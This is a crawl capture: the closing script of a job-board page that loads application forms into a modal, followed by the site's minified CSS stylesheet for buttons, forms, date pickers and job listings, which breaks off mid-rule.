					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1761081319.0137
body_size: 33605
content:
@charset "UTF-8";
@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.btn,.social-registration__imis{font-weight:400;padding:9px 25px;border-radius:2px;min-width:240px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn:hover,.social-registration__imis:hover,.btn:focus,.social-registration__imis:focus,.btn:focus:active,.social-registration__imis:focus:active,.btn:active,.social-registration__imis:active{outline:none;color:#eaeaea}.btn:active,.social-registration__imis:active,.btn:focus,.social-registration__imis:focus,.btn:active:focus,.social-registration__imis:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__orange,.social-registration__imis,.btn__danger{background:#ec711f;border-color:#595959;color:#fff;text-transform:capitalize;padding:17px 25px}@media (max-width:400px){.btn__orange,.social-registration__imis,.btn__danger{padding-left:20px;padding-right:20px;min-width:160px;width:100%;margin-left:0 !important;margin-right:0 !important}}.btn__orange:hover,.social-registration__imis:hover,.btn__danger:hover{color:#fff}.btn__orange:focus,.social-registration__imis:focus,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__danger:focus,.btn__danger:active:focus{color:#fff;background:#e86914}.btn__white{background:#ec711f;border-color:#ec711f;color:#fff;padding:17px 25px;border-radius:2px;font-size:16px;text-transform:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__white:hover{background:rgba(236, 113, 31, 0.8);color:#fff}.btn__white:active,.btn__white:focus,.btn__white:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__blue{background:#419dd4;border-color:#2e92cd;color:#fff}.btn__blue:hover{color:#fff}.btn__blue:active,.btn__blue:focus,.btn__blue:active:focus{color:#fff;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__yellow{background:#ffe15e;color:#419dd4;border-color:#ffdc45}.btn__yellow:hover{background:rgba(255, 225, 94, 0.7)}.btn__yellow:active,.btn__yellow:focus,.btn__yellow:active:focus{color:#419dd4;background:#ffd72b;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__bold,.social-registration__imis{font-weight:bold;text-transform:uppercase}.btn__location{background:#f1f1f1;padding:9px 24px 9px 12px;border-color:rgba(44, 62, 80, 0.4);border-left:none;color:#000;min-width:auto;font-weight:300}.btn__location[aria-expanded="true"]:before{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}.btn__location:hover,.btn__location:focus,.btn__location:active:focus{background:#f1f1f1 !important;color:#000 !important}.btn__location:before{border-style:solid;border-width:1px 1px 0 0;border-color:#969696;content:"";height:5px;width:5px;right:12px;position:absolute;top:50%;margin-top:-3px;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);transform:rotate(135deg)}.btn__apply-discount{position:absolute;bottom:0;right:0;padding:17px 25px;min-width:125px;max-height:58px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:700}.btn__cancel{padding-left:20px;padding-right:20px}.btn__back.edit-listing-back{display:block;margin-bottom:-35px}.add{margin-bottom:10px}.remove{position:relative;z-index:9}.remove:before{content:"";position:absolute;width:20px;height:21px;left:20px;top:50%;margin-top:-11px;background:url("../images/icon-remove.svg") no-repeat 0 0}.period-selector__button:hover{color:#333}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}select.form-control{cursor:pointer;height:58px}.form-control{text-align:left;height:auto;padding:8px 12px;color:#000;font-weight:300;display:block;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-transition:border color 0.3s ease-in-out;-moz-transition:border color 0.3s ease-in-out;-o-transition:border color 0.3s ease-in-out;transition:border color 0.3s ease-in-out}.form-control#expiration_date[readonly]{background:#fbfbfb}.form-control.refine-radius{max-width:75%;cursor:pointer;margin-left:25px}@media (max-width:767px){.form-control.refine-radius{width:auto;min-width:250px}}.form-control::-webkit-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control::-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-ms-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control__textarea{min-height:140px}.form-control__centered{background:#fbfbfb;font-size:14px}.form-control__centered::-webkit-input-placeholder{text-align:center}.form-control__centered:-moz-placeholder{text-align:center}.form-control__centered::-moz-placeholder{text-align:center}.form-control__centered:-ms-input-placeholder{text-align:center}.form-control[disabled]{opacity:0.5}.form-control.disabled{background-color:#eee;cursor:pointer}.form-control[type=file]:focus,.form-control[type=checkbox]:focus,.form-control[type=radio]:focus{outline:none}.form-label{margin-bottom:0;font-weight:400;vertical-align:middle;font-size:16px;text-align:left;display:block}.form-label__error{color:#ff2e2e}.grecaptcha-badge{margin:15px auto auto auto;position:absolute;left:-9999px;right:-9999px}.grecaptcha-badge:before,.grecaptcha-badge:after{clear:both}.recaptcha-container{transform:scale(0.65);height:60px;margin:0 !important;position:relative}.recaptcha-container:before,.recaptcha-container:after{clear:both}.form{max-width:700px;width:100%;margin:15px auto 0}.form:after,.form:before{content:"";display:table}.form:after{clear:both}.form#login-form .form-group__btns{margin-bottom:30px}.form#login-form .form-control{border:1px solid #e8e8e8}.form.form__modal{background:#fff;padding:30px;border-radius:6px;margin:60px auto 80px;max-width:510px}@media (max-width:767px){.form.form__modal{margin:15px auto 35px}}.form.form__modal .title__primary{margin-bottom:30px;margin-top:5px;padding-top:0}.form.form__modal .form--move-left{text-align:center}.form.form__modal .form--move-left .form-label{margin-bottom:0}.form.form__modal .form-group:last-child{margin-bottom:0}.form .instruction{position:absolute;left:25%;top:-22px}@media (max-width:767px){.form .instruction{left:29%}}@media (max-width:480px){.form .instruction{left:0;width:100%;text-align:center}}.form .form-group{margin-bottom:30px;position:relative;width:100%;clear:left;padding:0 15px}@media (min-width:767px){.form .form-group{float:left}}.form .form-group__btns{padding-top:15px;margin-bottom:75px;clear:both}.form .form-group__btns .btn,.form .form-group__btns .social-registration__imis{margin:0 10px 15px}.form .form-group__complex{padding:30px 15px 0}.form .form-group__complex .form-group:not(.form-group__half){padding-left:0;padding-right:0}@media (min-width:768px){.form .form-group__complex .form-group__half:nth-child(even){padding-right:0}.form .form-group__complex .form-group__half:nth-child(odd){padding-left:0}}@media (max-width:767px){.form .form-group__complex .form-group__half{padding-left:0;padding-right:0}}.form .form-group__linkedin div{display:flex;gap:15px;flex-direction:column;align-items:flex-start}.form .form-group__remove .remove{background:none;color:#ec711f;border:1px solid #ec711f;font-weight:bold}.form .form-group__remove .remove:hover{opacity:0.8}@media (max-width:767px){.form .form-group__remove{text-align:center}}.form .form-group__add{position:absolute;bottom:-10px}@media (max-width:767px){.form .form-group__add{position:relative;padding-bottom:30px;text-align:center}}.form .form-group__add .add{position:relative;background:none;color:#ec711f;border:none;text-align:left}.form .form-group__add .add:before{content:"+";color:#ec711f;position:absolute;width:20px;height:21px;left:0;top:8px;font-size:26px}.form .form-group__add .add:hover{opacity:0.7}.form .form-group .title__secondary{text-transform:uppercase;font-weight:bold;margin-bottom:30px;margin-top:0}.form .form-group__half{width:50%;float:left;clear:none}@media (max-width:767px){.form .form-group__half:first-child{margin-bottom:30px}}@media (max-width:767px){.form .form-group__half{width:100%;float:none !important}}.form .form-group .form-group:last-child{margin-bottom:30px}.form .form-group .complex{margin-bottom:30px;border-bottom:1px solid rgba(216, 216, 216, 0.7)}.form .form-group .complex-wrapper{padding-bottom:35px}@media (max-width:767px){.form .form-group .complex-wrapper{padding-bottom:25px}}@media (min-width:767px){.form .form-group .complex-wrapper>.complex:only-of-type{margin-bottom:35px !important}}.form .form-group .complex:last-child{padding-bottom:0;margin-bottom:-35px;border-bottom:none;margin-top:15px}@media (max-width:767px){.form .form-group .complex:last-child{margin-top:0}}.form .form-group .complex:last-child .form-group:last-child{padding-bottom:0}.form .form-group .checkbox-field{padding-right:5px}.form .form-group .checkbox-field input[type=checkbox]{margin:0;vertical-align:middle}.form .form-group.form-group__terms{margin-bottom:20px !important}@media (max-width:480px){.form .form-group.form-group__terms{margin-bottom:10px}}.form#registr-form .form-group,.form.edit-profile .form-group,.form#editListingForm .form-group,.form#add-listing-form .form-group{margin-bottom:40px}.form .form-control[disabled]{opacity:1}.form .form-label{display:inline-block;width:100%;vertical-align:middle;margin-bottom:5px}.form .form-label.form-label__access-type{margin-bottom:30px}.form .form-label.access_type{width:auto}.form .form-label.checkbox-label{display:inline-block}.form--move-left[type=checkbox],.form .form-control[type=checkbox]{width:auto}@media (max-width:480px){.form--move-left,.form .form-control{width:100%}}.form .form--move-left{vertical-align:middle}.form .form--move-left .form-label{display:inline-block}.form .form--move-left.profile-logo{vertical-align:top}.form .form--move-left.profile-logo img{width:150px}.form .form--move-left.profile-logo .preloader-logo img{width:16px}.form .ui-multiselect{max-width:100%;min-height:58px;padding:8px 30px 8px 15px;font-weight:300;font-size:14px;font-family:"Fira Sans", sans-serif;width:100% !important;text-transform:capitalize;position:relative}.form .ui-multiselect .ui-icon{position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:30px;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.form .ui-multiselect:focus,.form .ui-multiselect.ui-state-active{-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);border-color:#66afe9;outline:0}.form.registration-choose p{text-align:center}.form.registration-choose .registration-choose__groups{text-align:center}.form.registration-choose .registration-choose__groups a{margin:10px 20px;min-width:180px}.form.registration-choose .registration-choose__groups .jobseeker-group:before{content:"";background:url("../images/icon-jobseeker.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}.form.registration-choose .registration-choose__groups .employer-group:before{content:"";background:url("../images/icon-employer.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}@media (max-width:992px){.form .salary-range{margin-bottom:30px}}.form .salary-range__to .input-group-addon,.form .salary-range__from .input-group-addon{border-top-right-radius:2px;border-bottom-right-radius:2px;border:1px solid #f0f0f0}@media (min-width:992px){.form .salary-range__from{padding-right:0}.form .salary-range__to{padding-left:0}.form .salary-range__sep{padding-top:18px}.form .salary-range__from,.form .salary-range__to{width:45%}}@media (max-width:992px){.form .salary-range__sep{padding:5px 0}}.form .salary-range__from span,.form .salary-range__to span{color:#A5AEB6}.form .salary-range .col-md-1{padding-left:0;padding-right:0;text-align:center}.form.password-recovery .form-control{border:1px solid #e8e8e8}.form .required-dot:before{content:"*"}.form .field-error .form-label,.form .field-error a,.alert__form .field-error .form-label,.alert__form .field-error a{color:#ff2e2e}.form .field-error .form-control,.form .field-error .ui-multiselect,.alert__form .field-error .form-control,.alert__form .field-error .ui-multiselect{border-color:#ff2e2e}.form .field-error .form-control:focus,.form .field-error .form-control.ui-state-active,.form .field-error .ui-multiselect:focus,.form .field-error .ui-multiselect.ui-state-active,.alert__form .field-error .form-control:focus,.alert__form .field-error .form-control.ui-state-active,.alert__form .field-error .ui-multiselect:focus,.alert__form .field-error .ui-multiselect.ui-state-active{box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(233, 102, 102, 0.6)}.modal-body #login-form{margin:0}@media (max-width:992px){.job-preview__btns{margin-top:45px !important}}@media (max-width:767px){.job-preview__btns{text-align:center}}@media (max-width:767px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 15px}}@media (max-width:400px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 auto;min-width:100%}}@media (min-width:767px){.job-preview__btns .btn:not(:last-child),.job-preview__btns .social-registration__imis:not(:last-child){margin:0 15px 0 0}}.ui-datepicker-trigger{position:absolute;right:30px;top:49px;cursor:pointer}.datepicker{z-index:10001 !important}.form-group textarea{max-width:100%}.tox.tox-tinymce{border:transparent;border-radius:2px}.tox.tox-tinymce .tox-tbtn svg{fill:#6D6F80}.tox.tox-tinymce .tox-statusbar{border:none;position:absolute;bottom:0;right:0;background:transparent}.tox.tox-tinymce .tox-statusbar__text-container{display:none}.password-recovery__description{color:#6D6F80;line-height:24px}.ui-datepicker{padding:0;font-family:"Fira Sans", sans-serif;-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}.ui-datepicker .ui-datepicker-header{border-bottom-left-radius:0;border-bottom-right-radius:0;background:#fff;border:none;border-bottom:1px solid rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-datepicker-title select{background:#fbfbfb;border-color:rgba(44, 62, 80, 0.4);border-radius:6px;font-family:"Fira Sans", sans-serif !important;font-weight:300;font-size:16px;padding-left:5px;min-height:28px;cursor:pointer}.ui-datepicker .ui-datepicker-title select:first-child{margin-right:10px}.ui-datepicker .ui-datepicker-title select:focus{outline:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{top:4px;border:1px solid #b8b8b8;cursor:pointer;height:28px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{border-color:rgba(184, 184, 184, 0.3);background:none}.ui-datepicker .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-prev:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;top:50%;left:50%;margin-top:-4px}.ui-datepicker .ui-datepicker-next:before{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);margin-left:-4px}.ui-datepicker .ui-datepicker-prev:before{-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);transform:rotate(-135deg);margin-left:-2px}.ui-datepicker .ui-datepicker-prev-hover{left:2px}.ui-datepicker .ui-datepicker-next-hover{right:2px}.ui-datepicker .ui-state-default{border-color:transparent;width:35px;height:35px;padding:0;line-height:35px;text-align:center}.ui-datepicker .ui-state-default:hover,.ui-datepicker .ui-state-default.ui-state-active{border-color:rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-state-default,.ui-datepicker .ui-widget-content .ui-state-default,.ui-datepicker .ui-widget-header .ui-state-default{background:#eee}.ui-multiselect-menu{font-family:"Fira Sans", sans-serif}.ui-multiselect-menu .ui-widget-header{display:none !important}.ui-multiselect-menu .ui-corner-all{font-weight:normal;cursor:pointer;color:#6D6F80;margin-bottom:0}.ui-multiselect-menu .ui-corner-all input{outline:none}.ui-multiselect-menu .ui-state-hover{background:none;border:1px solid transparent;font-weight:500}.form-group__select{position:relative}.form-group__select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.form-group__select select::-ms-expand{display:none}.form-group__select:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;color:#000;height:6px;width:6px;right:25px;bottom:18px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn.btn-progress,.btn-progress.social-registration__imis{position:relative}.btn.btn-progress:after,.btn-progress.social-registration__imis:after{content:"";display:inline-block;position:absolute;background:transparent;border:1px solid #fff;border-top-color:transparent;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;-webkit-animation:ld 1s ease-in-out infinite;-moz-animation:ld 1s ease-in-out infinite;-o-animation:ld 1s ease-in-out infinite;animation:ld 1s ease-in-out infinite}.btn.btn-progress span,.btn-progress.social-registration__imis span{opacity:0.1}.modal-dialog .btn__cancel{background:#fff;border-color:#ec711f;color:#ec711f;font-weight:bold}.modal-dialog .btn__cancel:hover{opacity:0.6}.modal-dialog .btn__cancel:focus{opacity:0.8;border-color:#ec711f;color:#ec711f}.modal form .ui-multiselect,.modal form .form-control{border:1px solid #e8e8e8}.modal form .field-error .form-control{border-color:#ff2e2e}@media (max-width:400px){.modal .modal-dialog .btn__cancel{min-width:100%;margin-left:0;margin-right:0;overflow:hidden;text-overflow:ellipsis}}.input-date.form-control{border:1px solid #e8e8e8}@-webkit-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-moz-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-o-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}.ui-autocomplete{border-radius:2px;border-top:1px solid #d9d9d9;font-family:inherit;font-size:1em !important;box-shadow:0 2px 6px rgba(0, 0, 0, 0.3)}.ui-autocomplete .ui-menu-item-wrapper{border:none !important;padding:3px 1em 5px 0.4em;display:inline-block;background:none}.ui-autocomplete .ui-state-active{margin:auto !important;border:none;color:#ec711f !important}.ui-autocomplete.google-autocomplete:after{content:"";padding:1px 1px 1px 0;height:16px;text-align:right;display:block;background:url(https://maps.gstatic.com/mapfiles/api-3/images/powered-by-google-on-white3.png) no-repeat right;background-size:120px 14px}.ui-autocomplete.google-autocomplete .ui-menu-item:before{width:14px;height:17px;content:"";display:inline-block;position:relative;top:5px;background:url("../images/icon-marker.svg") no-repeat;margin-left:7px;background-size:contain}.ui-autocomplete .ui-menu-item{border-top:1px solid #e6e6e6 !important;padding:0}.ui-autocomplete .ui-menu-item:hover{background-color:#fafafa}.ui-autocomplete a{text-decoration:none;vertical-align:middle}label.form-label[for="comments"]{width:auto;margin-right:15px}.cover-letter-label{display:flex;align-items:center;align-content:center;flex-wrap:wrap;margin-bottom:5px;gap:5px}.cover-letter-label label{margin-bottom:0 !important;flex-grow:1}.cover-letter-ai{display:flex;align-items:center;flex-wrap:nowrap;flex-basis:0;flex-grow:1}.cover-letter-ai a{white-space:nowrap;display:flex;align-items:center;justify-content:center;flex-grow:1;width:auto;min-width:auto;background-color:#fff;color:#ec711f}.cover-letter-ai a:hover{opacity:0.8;color:#ec711f}.cover-letter-magic{content:"";-webkit-mask:url("../../../assets/magic.svg") no-repeat 0 0;mask:url("../../../assets/magic.svg") no-repeat 0 0;background-color:#ec711f;width:24px;height:24px;display:inline-block;margin-right:10px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.cover-letter-help{content:"";background-image:url("../../../assets/info.svg");width:24px;height:24px;display:inline-block;margin-left:10px}.switchery{opacity:0.5;box-shadow:#ec711f 0 0 0 0 inset !important;border-color:#ec711f !important;background-color:#ec711f !important}.switchery-on{opacity:1}.profile-matches-help{content:"";-webkit-mask:url("../../../assets/info.svg") no-repeat 0 1px;mask:url("../../../assets/info.svg") no-repeat 0 1px;background-color:#ec711f;-webkit-mask-size:15px;mask-size:15px;width:15px;height:15px;display:inline-block;margin-left:5px}a:hover .profile-matches-help{background-color:#ec711f}a[aria-expanded=true] .profile-matches-help{background-color:#fff}@media (max-width:767px){.cover-letter-label label{width:100% !important}.cover-letter-label a{flex-grow:1}.cover-letter-label .cover-letter-help{width:50px;height:50px;background-size:cover}}.candidate-match{border:1px solid #E6E6E6;border-radius:4px;margin-bottom:30px;margin-top:30px;position:relative;-webkit-transition:height 0.2s ease-in;-moz-transition:height 0.2s ease-in;-o-transition:height 0.2s ease-in;transition:height 0.2s ease-in}.candidate-match__top{display:flex;align-items:center;font-size:16px;font-weight:600;color:#ec711f;padding:10px 15px}.candidate-match__top:active,.candidate-match__top:focus,.candidate-match__top:hover{color:#ec711f;text-decoration:none}.candidate-match__top-arrow{width:20px}.candidate-match__top-arrow:before{content:"";background:url("../../../assets/icon-select.svg") no-repeat no-repeat;background-size:contain;width:21px;height:14px;margin-top:-5px;position:absolute;right:30px;cursor:pointer;transform:rotate(180deg)}.candidate-match__top .single-chart{position:relative;width:49px;height:49px;justify-content:space-around;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px;font-size:14px}.candidate-match__preloader{margin:0;position:relative}.candidate-match__preloader::before{content:"";width:49px;height:49px;background-image:url("../../../assets/magic-preloader.svg");background-size:contain;background-repeat:no-repeat;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px}.candidate-match__preloader::after{content:"";width:22px;height:22px;background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;display:inline-block;position:absolute;margin:5px 10px 5px 35px;left:13px}.candidate-match__breakdown{border-top:1px solid #EBECF1;padding-top:5px;margin:0 15px;color:#6D6F80}.candidate-match__breakdown-line{display:flex;margin-top:10px}.candidate-match__breakdown-line>div{width:50%}.candidate-match__breakdown-line:first-of-type{margin-bottom:30px}.candidate-match__breakdown-item{display:flex;align-items:center}.candidate-match__breakdown-item>span{min-width:45px;font-weight:700}.candidate-match__inner{margin:15px}.candidate-match__bar{background-color:#EBECF1;border-radius:2px;height:5px;display:inline-block;position:relative;flex-grow:1;margin-right:20%}.candidate-match__bar span{display:inline-block;height:5px;border-radius:3px;position:absolute}.candidate-match__info{background-color:#F6F7FB;display:flex;padding:10px;color:#666D70}.candidate-match__info::before{content:"";height:20px;min-width:20px;background-image:url(../../../assets/info.svg);background-size:cover;margin-right:10px;margin-top:2px}.candidate-match__collapsed{padding:0}.candidate-match__collapsed>:not(.candidate-match__top){display:none}.candidate-match__collapsed .candidate-match__top{margin-bottom:0}.candidate-match__collapsed .candidate-match__top-arrow:before{transform:none}@media (max-width:767px){.candidate-match .candidate-match__breakdown{margin-bottom:25px;padding-bottom:10px}.candidate-match .candidate-match__breakdown-item{margin-top:5px}.candidate-match .candidate-match__breakdown-line{flex-direction:column;gap:20px}.candidate-match .candidate-match__breakdown-line:first-of-type{margin-bottom:20px}.candidate-match .candidate-match__breakdown-line>div{width:100%}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.title__primary{color:#000;font-weight:bold;padding-left:30px;padding-right:30px}@media (max-width:767px){.title__primary{padding-left:15px;padding-right:15px}}.title__primary-big{font-size:32px;line-height:46px}.title__primary-small{font-size:27px;line-height:32px;color:#494B60;font-weight:500 !important;padding:60px 0 35px;margin:0}@media (max-width:767px){.title__primary-small{font-size:18px}}.title__secondary{font-size:20px;color:#494b60;margin-top:50px}.title__centered{text-align:center;text-transform:uppercase}.title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);padding-bottom:25px;margin-bottom:45px}.title__margin{padding-bottom:25px}h4{color:#494B60;font-size:16px;font-weight:bold;line-height:22px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.listing__backfill .container,.listing__featured .container,.listing__latest .container{position:relative}.listing__title{text-align:center}.listing .btn__view-details{color:#000;border:1px solid rgba(184, 184, 184, 0.3);padding:0 21px;height:40px;line-height:40px;border-radius:6px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.listing .btn__view-details:hover{background:#fff;color:#ec711f;border:1px solid #ec711f}@media (min-width:992px){.listing-item__blog{width:85%;margin:0 auto 20px}}@media (max-width:992px){.listing-item__blog .listing-item__desc{padding-left:0 !important}}.job-seeker__image{width:125px;height:125px;border-radius:50%;overflow:hidden;margin:0 auto 25px}.job-seeker__image .profile__image{border-radius:50%;height:100%;width:100%;overflow:hidden;position:relative;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.listing-item{border:none;border-radius:0;width:32%;margin:0 0 30px;background-color:#fff;box-shadow:none;position:relative;padding:19px 19px 25px 19px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.listing-item__resumes.listing-item__no-logo .listing-item__title a{margin-top:0 !important}.listing-item__resumes .media-body{max-height:385px !important}.listing-item__resumes-hasphoto .media-body{max-height:265px !important}.listing-item.empty{visibility:hidden;height:0;min-height:0;margin:0;padding:0}@media (max-width:992px){.listing-item{width:49%}}@media (max-width:767px){.listing-item{width:100%;padding:15px}}.listing-item .media-body{display:block;width:100%;max-height:340px;position:relative}@media (max-width:767px){.listing-item .media-body{max-height:350px}}.listing-item .media-body:after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0}.listing-item__companies .listing-item__desc{padding-left:0}.listing-item__applies,.listing-item__views{font-weight:500;color:#6D6F80;display:inline-block}.listing-item__views{display:inline-block;padding:0 10px 0 0}.listing-item__applies{padding:0 0 0 10px;border-left:1px solid #ebebeb}@media (max-width:767px){.listing-item__applies{border:none}}.listing-item__jobs-count{border:1px solid rgba(225, 225, 225, 0.6);color:#000;border-radius:6px;padding:10px 40px;white-space:nowrap;min-width:120px}.listing-item__trash{display:none}.listing-item:hover .listing-item__trash{display:block;width:25px;height:25px;background:transparent url("../images/icon-trash.svg");border:none;position:absolute;right:21px;bottom:0;background-size:contain}@media (max-width:767px){.listing-item:hover .listing-item__trash{display:none}}.listing-item__logo{padding-right:0;vertical-align:middle;display:inline-block;position:relative;width:60% !important;height:60px;margin-bottom:15px}.listing-item__logo--wrapper{display:inline-block;width:auto;margin:0 auto;background:#fff;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:1200px){.listing-item__logo{width:54% !important}}@media (max-width:992px){.listing-item__logo{width:100% !important}}.listing-item__logo.listing-item__resumes--logo{text-align:center;width:100% !important;height:auto}.listing-item__logo.listing-item__resumes--logo .profile__image{display:block;border-radius:125px;background-size:cover;background-repeat:no-repeat;background-position:center;width:125px;height:125px;margin:0 auto}.listing-item__logo .media-object:not(.profile__img){max-width:120px;max-height:60px;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.listing-item__type{display:inline-block;vertical-align:middle !important;padding:0 !important;height:60px;text-align:right;float:right;padding-top:0 !important;position:relative;margin-bottom:15px}.listing-item__type span{background:#D7D7D7;color:#fff;font-size:16px;font-weight:500;padding:6px 14px;text-align:center;border-radius:2px;margin-top:13px;height:34px}.listing-item .listing-item__logo:not(.listing-item__resumes--logo){width:53% !important}.listing-item .listing-item__resumes--logo .listing-item__info--item{margin-bottom:4px}.listing-item .listing-item__resumes--logo .job-seeker__image{margin:0;text-align:left}.listing-item .media-right{vertical-align:top;padding-right:21px;min-width:100px;padding-top:8px;float:right;margin-top:0}@media (max-width:767px){.listing-item .media-right{padding-right:0}}.listing-item__employment-type{white-space:nowrap;margin-bottom:5px;font-size:12px}.listing-item__date{margin-top:15px;font-size:16px;color:#494B60;white-space:nowrap}@media (max-width:767px){.listing-item__date{font-size:14px}}.listing-item__title{margin-bottom:10px;color:#6D6F80;font-size:16px}@media (max-width:767px){.listing-item__title{font-size:16px;margin-bottom:0}}.listing-item__title a{font-size:27px;font-weight:600 !important;color:#494B60 !important;margin:15px 0 